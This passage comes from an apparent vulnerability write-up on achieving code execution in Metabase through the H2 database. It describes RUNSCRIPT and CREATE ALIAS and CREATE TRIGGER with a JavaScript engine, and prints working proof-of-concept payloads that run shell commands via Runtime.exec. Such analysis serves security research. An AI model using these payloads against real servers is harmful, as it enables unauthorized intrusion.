[](https://imgse.com/i/pCz4uvQ) 50 | 51 | ### RUNSCRIPT 52 | 53 | `RUNSCRIPT FROM` can be used to execute remote SQL statements using the HTTP protocol, so when exploiting the vulnerability, we can construct malicious SQL statements to exploit it. 54 | 55 | When executing SQL statements, using `CREATE ALIAS` will compile the content value with `javac` and then execute it. 56 | 57 | [](https://imgse.com/i/pCz4m8S) 58 | 59 | ```sql 60 | DROP ALIAS IF EXISTS sehll;CREATE ALIAS sehll AS 'String shellexec(String cmd) throws java.io.IOException {Runtime.getRuntime().exec(cmd);return "hello";}';CALL sehll ('touch /tmp/123') 61 | ``` 62 | [](https://imgse.com/i/pCz4EUP) 63 | 64 | It should be noted that the default Docker image released by the official Metabase does not have the `javac` command, so `CREATE ALIAS` cannot be used properly. 65 | 66 | [](https://imgse.com/i/pCz4V4f) 67 | 68 | However, this method relies on the HTTP service and is typically prohibited from establishing HTTP protocol requests to external networks, so its effectiveness in real attacks is greatly diminished. 69 | 70 | ### TRIGGER 71 | 72 | When parsing the `init` parameter, H2 treats `CREATE TRIGGER` differently by using `loadFromSource` to determine whether it needs to be executed using the `javascript` engine. If it starts with `//javascript`, it will be compiled and executed using the `javascript` engine. 73 | 74 | [](https://imgse.com/i/pCz4eC8) 75 | 76 | We can achieve code execution through the `javascript` engine. However, this method has been removed from default parsing in JDK 15. Interestingly, Metabase still utilizes the `js` engine technology in its project. 77 | 78 | [](https://imgse.com/i/pCz4ngg) 79 | 80 | Finally, we can build a `javascript` engine to enable code execution, like this: 81 | 82 | ```javascript 83 | java.lang.Runtime.getRuntime().exec('touch /tmp/999') 84 | ``` 85 | 86 | 